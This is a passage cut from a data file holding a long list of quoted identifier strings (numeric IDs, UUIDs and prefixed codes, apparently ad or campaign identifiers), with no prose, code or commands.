2132:46039823","2149:10868755","2149:12147059","2149:12151096","2149:12156461","2179:579199547309811353","2179:579593739337040696","2179:585139266317201118","2179:587183202622605216","2179:588366512778827143","2179:588463996220411211","2179:588837179414603875","2179:588969843258627169","2179:589289985696794383","2179:589318202881681006","2179:590157627360862445","2179:591283456202345442","2179:594033992319641821","222tsaq1","2249:650628025","2249:650628516","2249:650628539","2249:657213025","2249:674673693","2249:688935337","2249:691910064","2249:691914577","2249:691925891","2249:703430542","2249:704061053","2249:704085924","2249:792234813836","2307:00xbjwwl","2307:0b0m8l4f","2307:222tsaq1","2307:27s3hbtl","2307:28u7c6ez","2307:2eybxjpm","2307:2i8t2rx0","2307:2mokbgft","2307:31yw6nyu","2307:39bi80kl","2307:43jaxpr7","2307:45astvre","2307:4fk9nxse","2307:4qxmmgd2","2307:6hye09n0","2307:6p39oadw","2307:74scwdnj","2307:77gj3an4","2307:794di3me","2307:7k27twoj","2307:7ztkjhgq","2307:8ax1f5n9","2307:8fdfc014","2307:8orkh93v","2307:8pksr1ui","2307:96srbype","2307:98xzy0ek","2307:9krcxphu","2307:9nex8xyd","2307:9r15vock","2307:9vtd24w4","2307:a566o9hb","2307:a7w365s6","2307:a90208mb","2307:bj4kmsd6","2307:bjbhu0bk","2307:bkkzvxfz","2307:bpecuyjx","2307:bu0fzuks","2307:c1hsjx06","2307:c2d7ypnt","2307:cki44jrm","2307:clpej29x","2307:cqant14y","2307:cv2huqwc","2307:cymho2zs","2307:ekv63n6v","2307:emgupcal","2307:fjp0ceax","2307:fmmrtnw7","2307:fphs0z2t","2307:fqeh4hao","2307:g749lgab","2307:ge4000vb","2307:h0cw921b","2307:hauz7f6h","2307:hc3zwvmz","2307:hzonbdnu","2307:ivj2zcop","2307:jd035jgw","2307:k10y9mz2","2307:l6b7c4hm","2307:lp37a2wq","2307:lu0m1szw","2307:mfsmf6ch","2307:n9sgp7lz","2307:np9yfx64","2307:nv0uqrqm","2307:ocnesxs5","2307:okem47bb","2307:ouycdkmq","2307:oxs5exf6","2307:q0nt8p8d","2307:q9plh3qd","2307:ralux098","2307:rk5pkdan","2307:rmttmrq8","2307:rrlikvt1","2307:rup4bwce","2307:s2ahu2ae","2307:s4s41bit","2307:sk4ge5lf","2307:t41ujkm8","2307:tsa21krj","2307:tty470r7","2307:u2cc9kzv","2307:ubykfntq","2307:uk9x4xmh","2307:vqqwz0z3","2307:x59pvthe","2307:xc88kxs9","2307:xe7etvhg","2307:xm7xmowz","23786257","23c60dc6-e7b8-4cc4-baa3-a665611d5820","2409_15064_70_86128402","2409_25495_176_CR52055522","2409_25495_176_CR52092918","2409_25495_176_CR52092919","2409_25495_176_CR52092920","2409_25495_176_CR52092921","2409_25495_176_CR52092922","2409_25495_176_CR52092923","2409_25495_176_CR52092957","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52175340","2409_25495_176_CR52178314","2409_25495_176_CR52178315","2409_25495_176_CR52178316","24598434","24598436","24602716","246453835","24947","25048198","25048614","25048618","25048620","252912d2-0363-43cf-97ce-99d8912a926c","25_0l51bbpm","25_49i1fha2","25_52qaclee","25_53v6aquw","25_6ye5i5mb","25_87z6cimm","25_bq6a9zvt","25_bukxj5lt","25_cfnass1q","25_ctfvpw6w","25_fdos2pfx","25_sgaw7i5o","25_utberk8n","25_uwon4xgh","25_xejccf8o","25_xz6af56d","25_ynwg50ce","26210676","26298r0zyqh","2662_199916_T26347139","2662_200562_8166422","2662_200562_8166427","2662_200562_8168475","2662_200562_8168483","2662_200562_8168520","2662_200562_8168537","2662_200562_8168539","2662_200562_8168586","2662_200562_8172720","2662_200562_8172724","2662_200562_8172741","2662_200562_8182931","2662_200562_8182933","2662_200562_T26329948","2662_255125_8179376","2676:80072839","2676:85480675","2676:85480678","2676:85480683","2676:86894914","2711_15051_12151096","2711_64_11999803","2711_64_12151096","2711_64_12151247","2711_64_12156461","2711_64_12160736","27157563","2715_9888_262592","2715_9888_501276","2715_9888_551337","27s3hbtl","286bn7o6","28925636","28929686","28933536","28u7c6ez","29102835","29402249","29414696","29414711","29414845","2974:8166422","2974:8168473","2974:8168476","2974:8168483","2974:8168520","2974:8168539","2974:8168540","2974:8172724","2974:8172725","2974:8172728","2974:8172741","2974:8182931","29_695879872","29_695879875","29_695879924","29_695879935","2_206_554440","2_206_554442","2_206_554460","2_46_11641433","2af64e93-755b-4fd0-aec7-5b44e811d99d","2eybxjpm","2h298dl0sv1","2i8t2rx0","2mokbgft","2qbp7g0b","2tAlke8JLD8Img5YutVv","2y5a5qhb","2yor97dj","3018/0e5b2857e82af47ea27075ffbda136c4","3018/a76bff313127b6600508e44389f1b689","306_24104657","306_24104696","306_24632112","306_24683315","306_24696334","306_24696337","306_24766946","306_24767241","308_125203_15","308_125204_11","31334462","31qdo7ks","32a2d707-78f0-44e4-bbe2-0244900f3695","33191324","3335_25247_700109393","33419345","33419360","33419362","33604463","33608594","33627470","33627671","33639785","33iu1mcp","34182009","3490:CR52055522","3490:CR52092920","3490:CR52092923","3490:CR52175340","3490:CR52178316","3490:CR52212685","3490:CR52212688","3490:CR52223710","3490:CR52223725","3490:CR52223939","34tgtmqk","3658_136236_fphs0z2t","3658_1375049_ocnesxs5","3658_138741_T26317759","3658_15032_7ztkjhgq","3658_15032_bkkzvxfz","3658_15066_l6b7c4hm","3658_15106_jfh85vr4","3658_151356_uk9x4xmh","3658_15180_lvx7l0us","3658_15193_x3nl5llg","3658_15233_4sxvf937","3658_153983_4qxmmgd2","3658_15761_T26365763","3658_15936_0uyv1734","3658_15936_2i8t2rx0","3658_18008_u2cc9kzv","3658_215376_homyiq6b","3658_22070_u0txqi6z","3658_582283_lu0m1szw","3658_582283_np9yfx64","3658_582283_xe7etvhg","3658_603555_bj4kmsd6","3658_645323_q0nt8p8d","3658_87799_c7mn7oi0","36_46_11125455","36_46_11625846","36_46_11881007","36_46_11999803","36_46_12147059","3702_139777_24765468","3702_139777_24765483","3702_139777_24765484","3702_139777_24765544","381513943572","381846714","3822:23149016","38345500","39303318","39350186","39364467","3LMBEkP-wis","3a9b1023-7a99-439d-8aa5-75396d7e3dae","3fffb4d8-9d59-4c07-a052-b24a1c5dbb16","3o6augn1","3tkh4kx1","3ws6ppdq","4083IP31KS13kontrolfreek_0be1a","4083IP31KS13kontrolfreek_bfbfb","40854655","409_189398","409_189407","409_192565","409_216326","409_216363","409_216364","409_216366","409_216368","409_216384","409_216387","409_216388","409_216392","409_216396","409_216398","409_216402","409_216406","409_216407","409_216416","409_216426","409_220149","409_220169","409_220336","409_220344","409_220346","409_220359","409_223589","409_223597","409_223599","409_225977","409_225978","409_225980","409_225982","409_225983","409_225987","409_225988","409_225990","409_225992","409_225993","409_226321","409_226322","409_226326","409_226332","409_226336","409_226342","409_226352","409_226354","409_226356","409_226371","409_226374","409_226377","409_227223","409_227235","409_227239","409_227240","409_228054","409_228059","409_228064","409_228077","409_228349","409_228351","409_228354","409_228356","409_228358","409_228362","409_228363","409_228370","409_228373","409_228381","409_230727","409_230728","409_230737","409_233834","42231859","42231876","43163352","43919974","43919984","43919985","439246469228","43a7ptxe","43ij8vfd","43jaxpr7","44764998","45327624","45563058","45737946","45738982","45871980","458901553568","45919811","45999649","45astvre","46036511","46039090","46_12151247","46vbi2k4","47192068","4771_67437_1610326628","47869802","481703827","48424543","485027845327","48586808","48700649","48877306","49039749","49065887","4941614","4941618","4947806","4972638","4972640","49nvlv5f","4aqwokyz","4c0be251-850c-4be9-90c1-e1cb1ed4ed3e","4fk9nxse","4qks9viz","4qxmmgd2","501276","501420","50479792","51372084","51372355","51372397","51372410","52136743","52137182","52141873","521_425_203499","521_425_203500","521_425_203501","521_425_203504","521_425_203505","521_425_203506","521_425_203507","521_425_203508","521_425_203509","521_425_203514","521_425_203515","521_425_203516","521_425_203517","521_425_203518","521_425_203523","521_425_203524","521_425_203525","521_425_203526","521_425_203529","521_425_203534","521_425_203535","521_425_203536","521_425_203542","521_425_203543","521_425_203544","521_425_203546","521_425_203609","521_425_203611","521_425_203614","521_425_203615","521_425_203617","521_425_203618","521_425_203620","521_425_203621","521_425_203622","521_425_203623","521_425_203624","521_425_203632","521_425_203633","521_425_203634","521_425_203635","521_425_203636","521_425_203644","521_425_203647","521_425_203653","521_425_203659","521_425_203660","521_425_203671","521_425_203672","521_425_203674","521_425_203675","521_425_203677","521_425_203678","521_425_203681","521_425_203683","521_425_203687","521_425_203689","521_425_203692","521_425_203693","521_425_203695","521_425_203696","521_425_203698","521_425_203699","521_425_203700","521_425_203701","521_425_203702","521_425_203703","521_425_203705","521_425_203706","521_425_203707","521_425_203708","521_425_203710","521_425_203711","521_425_203712","521_425_203714","521_425_203715","521_425_203717","521_425_203718","521_425_203720","521_425_203723","521_425_203727","521_425_203728","521_425_203729","521_425_203730","521_425_203731","521_425_203732","521_425_203733","521_425_203735","521_425_203736","521_425_203737","521_425_203738","521_425_203740","521_425_203741","521_425_203742","521_425_203744","521_425_203745","521_425_203748","521_425_203750","521_425_203863","521_425_203864","521_425_203866","521_425_203867","521_425_203868","521_425_203871","521_425_203874","521_425_203877","521_425_203878","521_425_203879","521_425_203880","521_425_203881","521_425_203882","521_425_203884","521_425_203885","521_425_203887","521_425_203889","521_425_203890","521_425_203892","521_425_203893","521_425_203897","521_425_203898","521_425_203899","521_425_203900","521_425_203901","521_425_203902","521_425_203905","521_425_203909","521_425_203912","521_425_203913","521_425_203915","521_425_203916","521_425_203917","521_425_203918","521_425_203924","521_425_203926","521_425_203928","521_425_203929","521_425_203932","521_425_203933","521_425_203934","521_425_203936","521_425_203938","521_425_203939","521_425_203940","521_425_203945","521_425_203946","521_425_203947","521_425_203952","521_425_203956","521_425_203959","521_425_203963","521_425_203965","521_425_203970","521_425_203972","521_425_203973","521_425_203975","521_425_203976","521_425_203977","521_425_203978","521_425_203981","52823916","5316_139700_0156cb47-e633-4761-a0c6-0a21f4e0cf6d","5316_139700_0216b0e3-d0fa-41b6-a3d3-161df2c9862c","5316_139700_09c5e2a6-47a5-417d-bb3b-2b2fb7fccd1e","5316_139700_12e77b72-2ef9-4e00-809e-3a6649976424","5316_139700_1675b5c3-9cf4-4e21-bb81-41e0f19608c2","5316_139700_16d52f38-95b7-429d-a887-fab1209423bb","5316_139700_21be1e8e-afd9-448a-b27e-bafba92b49b3","5316_139700_25804250-d0ee-4994-aba5-12c4113cd644","5316_139700_394cc695-3a27-454a-9e94-405d3f5a5e5d","5316_139700_4589264e-39c7-4b8f-ba35-5bd3dd2b4e3a","5316_139700_4d1cd346-a76c-4afb-b622-5399a9f93e76","5316_139700_5101955d-c12a-4555-89c2-be2d86835007","5316_139700_5546ab88-a7c9-405b-87de-64d5abc08339","5316_139700_5be498a5-7cd7-4663-a645-375644e33f4f","5316_139700_605bf0fc-ade6-429c-b255-6b0f933df765","5316_139700_6aefc6d3-264a-439b-b013-75aa5c48e883","5316_139700_709d6e02-fb43-40a3-8dee-a3bf34a71e58","5316_139700_70a96d16-dcff-4424-8552-7b604766cb80","5316_139700_72add4e5-77ac-450e-a737-601ca216e99a","5316_139700_76cc1210-8fb0-4395-b272-aa369e25ed01","5316_139700_7ffcb809-64ae-49c7-8224-e96d7c029938","5316_139700_86ba33fe-6ccb-43c3-a706-7d59181d021c","5316_139700_87802704-bd5f-4076-a40b-71f359b6d7bf","5316_139700_8f247a38-d651-4925-9883-c24f9c9285c0","5316_139700_90aab27a-4370-4a9f-a14a-99d421f43bcf","5316_139700_9a3bafb0-c9ab-45f3-b86c-760a494d70d0","5316_139700_a9f4da76-1a6b-41a6-af56-a1aff4fa8399","5316_139700_ae41c18c-a00c-4440-80fa-2038ea8b78cb","5316_139700_af6bd248-efcd-483e-b6e6-148c4b7b9c8a","5316_139700_b801ca60-9d5a-4262-8563-b7f8aef0484d","5316_139700_bd0b86af-29f5-418b-9bb4-3aa99ec783bd","5316_139700_bfa332f1-8275-48ab-9ef5-92af780be670","5316_139700_cbda64c5-11d0-46f9-8941-2ca24d2911d8","5316_139700_cebab8a3-849f-4c71-9204-2195b7691600","5316_139700_d1a8183a-ff72-4a02-b603-603a608ad8c4","5316_139700_d1c1eb88-602b-4215-8262-8c798c294115","5316_139700_d2b31186-c58d-41dc-86a4-530f053c04b0","5316_139700_dc9214ed-70d3-4b6b-a90b-ca34142b3108","5316_139700_dcb3e802-4a6b-4f1a-9225-5aaee19caaea","5316_139700_de0a26f2-c9e8-45e5-9ac3-efb5f9064703","5316_139700_e3299175-652d-4539-b65f-7e468b378aea","5316_139700_e3bec6f0-d5db-47c8-9c47-71e32e0abd19","5316_139700_e57da5d6-bc41-40d9-9688-87a11ae6ec85","5316_139700_ed348a34-02ad-403e-b9e0-10d36c592a09","5316_139700_f25505d6-4485-417c-9d44-52bb05004df5","5316_139700_f3c12291-f8d3-4d25-943d-01e8c782c5d7","5316_139700_f7be6964-9ad4-40ba-a38a-55794e229d11","5316_139700_f8bf79aa-cdd1-4a88-ba89-cc9c12ddc76b","5316_139700_fd97502e-2b85-4f6c-8c91-717ddf767abc","53osz248","53v6aquw","542854698","54639987","549410","55092222","5510:6mj57yc0","5510:7ztkjhgq","5510:cymho2zs","5510:jfh85vr4","5510:kecbwzbd","5510:l6b7c4hm","5510:ouycdkmq","5510:quk7w53j","5510:uk9x4xmh","5510:x3nl5llg","55116643","55116647","55167461","55177673","55221385","5532:704089220","553799","553804","554459","554470","5544b010-6abf-4e4a-8085-5298d6582b3b","5563_66529_OADD2.1178676524527878_1FWKO2OB8UEF3EH","5563_66529_OADD2.7284328140867_1QMTXCF8RUAKUSV9ZP","5563_66529_OADD2.7284328163393_196P936VYRAEYC7IJY","5563_66529_OADD2.7353040902703_13KLDS4Y16XT0RE5IS","5563_66529_OADD2.7353040902704_12VHHVEFFXH8OJ4LUR","5563_66529_OADD2.7353043681733_1CTKQ7RI7E0NJH0GJ0","5563_66529_OADD2.7353083169082_14CHQFJEGBEH1W68BV","5563_66529_OADD2.7353135342693_1BS2OU32JMDL1HFQA4","5563_66529_OADD2.7353135343210_1Q4LXSN5SX8NZNBFZM","5563_66529_OAIP.104c050e6928e9b8c130fc4a2b7ed0ac","5563_66529_OAIP.15bb51214072a85e634ecf73ed1adb93","5563_66529_OAIP.1a822c5c9d55f8c9ff283b44f36f01c3","5563_66529_OAIP.2bcbe0ac676aedfd4796eb1c1b23f62f","5563_66529_OAIP.7139dd6524c85e94ad15863e778f376a","5563_66529_OAIP.7eb88eea24ecd8378362146ed759f459","55726194","557_409_216366","557_409_216394","557_409_216396","557_409_216596","557_409_216606","557_409_220139","557_409_220149","557_409_220159","557_409_220332","557_409_220334","557_409_220336","557_409_220338","557_409_220343","557_409_220344","557_409_220354","557_409_220356","557_409_220364","557_409_220366","557_409_223589","557_409_223599","557_409_225987","557_409_225988","557_409_226311","557_409_226312","557_409_226316","557_409_226342","557_409_228054","557_409_228055","557_409_228057","557_409_228059","557_409_228064","557_409_228065","557_409_228074","557_409_228077","557_409_228105","557_409_228111","557_409_228113","557_409_228349","557_409_228351","557_409_228354","557_409_228363","557_409_228380","557_409_235268","557_409_235500","557_409_235548","558_93_77gj3an4","558_93_cv2huqwc","558_93_nc40urjq","55965333","56018481","56071098","560_74_18268027","560_74_18268031","560_74_18298317","560_74_18298320","560_74_18298326","5626536529","56341213","5636:12023787","56632487","56635906","56635908","56635945","56635955","5670:8168475","5670:8168536","5670:8168537","5670:8172720","5670:8172741","5670:8182927","5670:8182933","567405900","56794606","56824595","5700:704085924","57173464","5726507757","5726594343","576777115309199355","576857699833602496","57948582","583652883178231326","585139266317201118","587183202622605216","588366512778827143","588463996220411211","588837179414603875","588969843258627169","589289985696794383","589318202881681006","58apxytz","591283456202345442","593674671","594033992319641821","59751535","59751569","59751572","59873192","59873208","59873222","59873223","59873224","59873227","59873230","5989_1799740_703651578","5989_1799740_704085420","5989_28443_701276081","5989_28443_701278089","5a5a3654-3437-4d5d-b394-622645840964","5f49e87c-81ad-42cb-b114-debe9b058844","5gc3dsqf","5ia3jbdy","5nes216g","60146222","60146355","6026507537","6026574625","60398502","60398509","60398729","60399013","60485583","605367463","60636308","60932805","609577512","60f5a06w","61085224","61102880","61135561","61174500","61174524","61210719","6126589193","61417942","61456734","61524915","61543386","61543638","618576351","618653722","618876699","618980679","618_200_EAAYACogwcoW5vogT5vLuix.rAmo0E1Jidv8mIzVeNWxHoVoBLEyBJLAmwE_","61900466","61901937","619089559","61916211","61916223","61916225","61916229","61932920","61932925","61932933","61932957","62019442","62019681","62019933","62020288","62187798","6226500969","6226505231","6226505239","6226508465","6226534267","62298xhcfc5","6250_66552_1028360416","6250_66552_1032907706","6250_66552_1112688573","6250_66552_1114688213","6250_66552_663113723","6250_66552_916993094","6250_66552_T26312015","6250_66552_T26317085","625317146","6257626","62667320","627225143","627227759","627290883","627301267","627309156","627309159","627506494","62774666","628015148","628086965","628153053","628222860","628223277","628360579","628360582","628444256","628444259","628444349","628444433","628444439","628456307","628456310","628456313","628456379","628456382","628456391","628456403","628622163","628622166","628622169","628622172","628622175","628622178","628622241","628622244","628622247","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","628990952","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","629234167","629255550","629350437","62946743","62946748","629488423","62949920","629525205","62959980","62976182","62977072","62977989","62978285","62978299","62978305","62980343","62980385","62981075","629817930","62987257","629984747","630137823","63068378","63069708","6365_61796_742174851279","6365_61796_762912454049","6365_61796_784844652399","6365_61796_784880263591","6365_61796_784880274628","6365_61796_784880275132","6365_61796_784880275657","6365_61796_784880275912","6365_61796_784971491009","6365_61796_785326944429","6365_61796_785326944621","6365_61796_785452880867","6365_61796_787899938824","6365_61796_787899938827","6365_61796_788913549806","6365_61796_790703534105","6365_61796_791179284394","6365_61796_793303452475","6365_61796_793379544932","63barbg1","651637446","651637459","651637461","651637462","6547_67916_6YZZnNn0gn28KWzA0mQc","6547_67916_R18vWm5o4EfVpShnponL","6547_67916_UdPluLEY0XBF6rtIfWFc","6547_67916_b60gZY8ivAf3goHHzheL","6547_67916_eSxRjGGMO43VLxeGUvYw","6547_67916_x0RmH2qTDsFG0eH0e6oo","6547_67916_zyl6h5VtIV0Sa2kuMaY4","659216891404","659713728691","6732_70269_T26264715","673375558002","67swazxr","680_99480_464327579","680_99480_698469937","680_99480_700109379","680_99480_700109389","680_99480_700109391","680_99480_700109393","680_99480_700109399","680_99480_706693764","685b06b1-ac21-44e0-b9f5-30ba6937e5c3","689225971","690_99485_1610326628","694088301","695879867","695879872","695879875","695879889","695879895","695879898","695879935","696504949","696504968","696504971","697081797","697189859","697189861","697189873","697189874","697189922","697189924","697189925","697189949","697189950","697189954","697189959","697189965","697189982","697189984","697189989","697189993","697189994","697189999","697190001","697190012","697190037","697190041","697190042","697190072","697525780","697525781","697525791","697525793","697525795","697525805","697525808","697525824","697876985","697876986","697876988","697876994","697876997","697876999","697877001","699012039","699012084","699131974","699206786","699457526","699812857","6hye09n0","6mj57yc0","6mrds7pc","6p39oadw","6rbncy53","700109389","700109393","700109395","700109399","700117704","701276081","701277925","701278088","701278089","702397981","702675162","702924175","703430542","704475727","705313320","70_79482212","70_83443036","70_83443056","70_83443804","70_83447794","70_85472830","714252043612","722434589030","7234e6ad-2af1-4509-b31a-5d0d3c8b853b","725271087996","725271125718","725307736711","726223570444","7354_111700_86509222","7354_111700_86509226","7354_138543_83447655","7354_138543_85445175","7354_138543_85807343","7354_138543_85807351","7354_229128_86128400","735520549146","74243_74_18268030","74_18268075","74_18268083","74scwdnj","752115086087","754085118673","762912454049","767866825418","77gj3an4","786055362427","786935973586","78827816","78827824","790703534105","79096186","792105110559","792984di3me","794di3me","7969_149355_19682095","7969_149355_44283562","7969_149355_45282678","7969_149355_45327624","7969_149355_45737946","7969_149355_45738982","7969_149355_45871980","7969_149355_45999649","7a91e079-312a-4415-b863-8ea5b4875475","7c298meqmw8","7cmeqmw8","7i30xyr5","7pmot6qj","7qIE6HPltrY","7qevw67b","7sf7w6kh","7vlmjnq0","7xb3th35","7ztkjhgq","80070374","80070391","80072819","80072836","8064018","80843556","80ec5mhd","8152859","8152878","8152879","8153721","8153728","8153737","8153743","8154360","8154361","8154364","8154367","8166427","8168539","8172728","8172734","8172738","8172741","82133854","8341_230731_579199547309811353","8341_230731_579593739337040696","8341_230731_587183202622605216","8341_230731_588366512778827143","8341_230731_588463996220411211","8341_230731_588837179414603875","8341_230731_588969843258627169","8341_230731_589289985696794383","8341_230731_590157627360862445","8341_230731_591283456202345442","83443804","83443827","83447751","84105_751141150","8433569","84578111","84578122","84578143","84578144","85444958","85444959","85444966","85480685","85480691","85480699","85943196","85943199","85954438","85954450","85_1096iq141cr2750.a06f7417","86470621","86470702","86509222","86509226","86509229","86509230","8968064","8ax1f5n9","8f7f466c-b451-4d9d-ad68-1ce644d2540a","8fx3vqhp","8h0jrkwl","8hezw6rl","8i63s069","8orkh93v","8w4klwi4","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","90_12219552","90_12219633","90_12219634","90_12452427","90_12491645","90_12491653","90_12491655","90_12491662","90_12491667","90_12491687","90_12552078","90f76536-3f92-420d-85a1-7998617f9641","91950604","91950605","91950606","91950608","91950662","91950666","91950668","91950669","9309343","93azyd79","94179e8f-8af0-4f3b-84a0-7deffcbdd342","9598343","9598352","96srbype","97298fzsz2a","97_8152859","97_8152878","97fzsz2a","9BcNG7s8HnFZ4mQ30ek0","9cv2cppz","9krcxphu","9nex8xyd","9r15vock","9r29815vock","9rvsrrn1","9t6gmxuz","9vtd24w4","9yffr0hr","Banner_cat3__pkg__bat_0_mat_0_20251028_uzf8K","BrwovVXE2H0","FC8Gv9lZIb0","Fr6ZACsoGJI","HFN_IsGowZU","KXbVAoi3Slg","LQVfri5Y2Fs","YM34v0D1p1g","YlnVIl2d84o","a0b9eca2-33b8-40d5-af55-2bcdf02f0bc1","a0oxacu8","a12e8063-3f38-4658-bdc3-a22fc90243dd","a2259912-4015-4588-ae84-915e7580c23c","a566o9hb","a7w365s6","a90208mb","a9rnhyzc","ad93t9yy","afd9xhs8","ag5h5euo","auyahd87","axw5pt53","b3sqze11","b90cwbcd","bahmlw90","bhcgvwxj","bj2984kmsd6","bj4kmsd6","bjbhu0bk","bmvwlypm","bn278v80","bpecuyjx","bpwmigtk","bu0fzuks","c-Mh5kLIzow","c1dt8zmk","c1hsjx06","c22985t9p0u","c25t9p0u","c2d7ypnt","c7i6r1q4","c7mn7oi0","ccnv0dly","cd29840m5wq","cd40m5wq","cd77f9bd-2f86-40e1-b36a-e20fac241ab2","cd81d959-ad8c-416a-9a12-9924c83736cf","ce7bo7ga","cegbqxs1","cki44jrm","cpn7gwek","cqant14y","cr-8itw2d8r87rgv2","cr-90budt7cubxe","cr-96xuyi0uu8rm","cr-96xuyi1ru8rm","cr-96xuyi2pu8rm","cr-96xuyi2ru8rm","cr-96xuyi2wu8rm","cr-96xuyi3xu8rm","cr-96xuyi4vu8rm","cr-96xuyi5uu8rm","cr-96xuyi5xu8rm","cr-97pzzgzrubqk","cr-97y25lzsubqk","cr-98qyxf3wubqk","cr-98ru5i4uu8rm","cr-98ru5i5ru8rm","cr-98ru5j2tubxf","cr-98xywk4uubxf","cr-98xywk4vubxf","cr-9cqtwg2w2bri02","cr-9hxzbqc08jrgv2","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_9v3kalhnq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_G0l9Rdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_I4lo9gokm","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_PxWzTvgmq","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_ZUFnU4yjl","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_yApYgdjrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_zKxG6djrj","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vm6d_U5356gokm","cr-a9t13kzwubwj","cr-aaqt0j7wubwj","cr-aaqt0j8subwj","cr-aaqt0k0tubwj","cr-aaqt0k1vubwj","cr-aav1zg0rubwj","cr-aav1zg0wubwj","cr-aav22g0wubwj","cr-aav22g2uubwj","cr-aav22g2wubwj","cr-aavwye1uubwj","cr-aawz1h5wubwj","cr-aawz2m3vubwj","cr-aawz2m4yubwj","cr-aawz2m5xubwj","cr-aawz2m7tubwj","cr-aawz2m7xubwj","cr-aawz3f0pubwj","cr-aawz3f0uubwj","cr-aawz3f0wubwj","cr-aawz3f1rubwj","cr-aawz3f1vubwj","cr-aawz3f1yubwj","cr-aawz3f2tubwj","cr-aawz3f2yubwj","cr-aawz3f3qubwj","cr-aawz3f3xubwj","cr-aawz3i2xubwj","cr-aawz3jzsubwj","cr-bai9pzp9ubwe","cr-cfqw0i3sx7tmu","cr-dby2yd6wt7tmu","cr-dby2yd7wx7tmu","cr-eevz5d0ty7tmu","cr-f6puwm2w27tf1","cr-f6puwm2x27tf1","cr-f6puwm2yw7tf1","cr-h6q46o706lrgv2","cr-j608wonbubwe","cr-k1raq3v1ubxe","cr-kz4ol95lu9vd","cr-kz4ol95lubwe","cr-lg354l2uvergv2","cr-rl6118qtubwe","cr-sk1vaer4u9vd","cr-sk1vaer4ubwe","cv2982huqwc","cv2huqwc","cymho2zs","czt3qxxp","d29a4b9f-a6c4-4fae-b9aa-d6f6d6b88afb","d4pqkecm","d8298ijy7f2","d8ijy7f2","da058e11-b5f4-4bab-b3cb-0df4c13a8700","daw00eve","dd1ca4d0-af1b-4a7e-b052-e8a9bc7a807d","ddd2k10l","dft15s69","dg2WmFvzosE","dif1fgsg","dlhzctga","dlvawbka","dwghal43","dy35slve","e2c76his","e38qsvko","ea344d4c-c2d4-4cb6-a2f9-3bac205e2086","eb9vjo1r","ed2985kozku","ed5kozku","eiqtrsdn","ekocpzhh","ekv63n6v","emgupcal","emkmky49","ev298edu5hh","extremereach_creative_76559239","f0u03q6w","f2u8e0cj","f3craufm","f9298zmsi7x","f9zmsi7x","fafe31eb-4bbe-49ff-8e9e-d7f171dc1074","faia6gj7","fdjuanhs","fdujxvyb","feueU8m1y4Y","fjp0ceax","fmbxvfw0","fmmrtnw7","fp298hs0z2t","fphs0z2t","ft298guiytk","ft79er7MHcU","fvozdz0n","fw298po5wab","fwpo5wab","g2ozgyf2","g33ctchk","g3tr58j9","g4iapksj","g6418f73","g749lgab","g9z79oc7","ge4000vb","ge4kwk32","ghoftjpg","gjzld5ne","gnm8sidp","gvotpm74","h0cw921b","h32sew6s","h5p8x4yp","h9sd3inc","hPuTdMDQS5M","hauz7f6h","hc3zwvmz","heb21q1u","heyp82hb","hf9ak5dg","homyiq6b","hqz7anxg","hr5uo0z9","hxxrc6st","hzonbdnu","i2aglcoy","i38zq5s7","i4diz8fj","i776wjt4","i7sov9ry","i8q65k6g","i90isgt0","iaqttatc","ikl4zu8e","in3ciix5","irMqs4j41TM","itaqmlds","j39smngx","j4r0agpc","j5j8jiab","j5l7lkp9","j6rba5gh","jci9uj40","jd035jgw","jfh85vr4","jo298x7do5h","jonxsolf","jx298rvgonh","k0csqwfi","k10y9mz2","k37d20v0","k44tl2uo","k5lnzw20","k6n08fc0","kecbwzbd","keclz3yy","kk5768bd","klqiditz","kniwm2we","ksrdc5dk","kv2blzf2","kxcowe3b","kz8629zd","l2j3rq3s","l2zwpdg7","lc408s2k","ldv3iy6n","lj985yd3","ljai1zni","ll8m2pwk","llejctn7","lmkhu9q3","lp37a2wq","lp81ndpq","ltgwjglo","lu0m1szw","lvx7l0us","lz23iixx","m3wzasds","m4xt6ckm","m9tz4e6u","mGhFXY3ixgg","meqbizuu","mfsmf6ch","min949in","mk19vci9","mmr74uc4","mne39gsk","mnzinbrt","mrhupw06","mtsc0nih","mwnvongn","mxap5x44","n02986kpcfp","n06kpcfp","n06vfggs","n229846pcrr","n2upfwmy","n3egwnq7","n9sgp7lz","nDEslD5DCrE","ndestypq","nf4ziu0j","nfucnkws","nhj2cja8","no298wwxzpy","np9yfx64","nr298lkfmof","nrlkfmof","nrs1hc5n","nv0uqrqm","o5xj653n","o705c5j6","oc298zmkbuu","ocnesxs5","oe31iwxh","ofoon6ir","ok298em47bb","okem47bb","ot91zbhz","ou298ycdkmq","ouycdkmq","ox6po8bg","oxs5exf6","oy3b9yzx","ozdii3rw","pi2986u4hm4","pi6u4hm4","pl298th4l1a","pmtssbfz","pv298u20l8t","pvu20l8t","q0298nt8p8d","q0nt8p8d","q6z7i8op","q9I-eRux9vU","q9plh3qd","qM1pWMu_Q2s","qa298oxvuy4","qaoxvuy4","qen3mj4l","qjfdr99f","qqvgscdx","qts6c5p3","qu298k7w53j","quk7w53j","r3co354x","r68ur1og","ralux098","rcfcy8ae","riaslz7g","rk5pkdan","rmttmrq8","rrlikvt1","rup4bwce","rxj4b6nw","s2ahu2ae","s4s41bit","sc97kxuu","scpvMntwtuw","sdodmuod","sk4ge5lf","sttgj0wj","sv298x63iol","t2dlmwva","t3esy200","t4zab46q","t5kb9pme","t73gfjqn","t7jqyl3m","tc6309yq","tp444w6e","try1d6ob","tsf8xzNEHyI","tya88pf0","u0txqi6z","u1jb75sm","u2cc9kzv","u3i8n6ef","u6298m6v3bh","ubykfntq","ud298a4zi8x","ud61dfyz","uda4zi8x","udke8iyu","uf7vbcrs","uhebin5g","ujqkqtnh","uk9x4xmh","urut9okb","utberk8n","uthwjnbu","uz8dk676","v1oc480x","v2iumrdh","v3298xdjj0n","v4rfqxto","v55v20rw","v6jdn8gd","v9k6m2b0","vbivoyo6","vew4by92","vnc30v3n","v